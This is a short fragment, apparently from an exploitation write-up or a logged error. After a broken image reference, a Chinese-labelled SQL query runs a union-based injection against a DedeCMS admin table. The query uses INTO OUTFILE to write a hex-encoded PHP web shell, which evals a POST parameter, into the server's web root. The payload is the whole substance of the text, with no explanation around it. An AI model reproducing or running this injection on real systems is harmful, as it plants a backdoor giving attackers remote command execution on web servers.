 当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select
1,2,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,4,5,6,7,8,9,10 into outfile
'/var/www/html/shell.php'--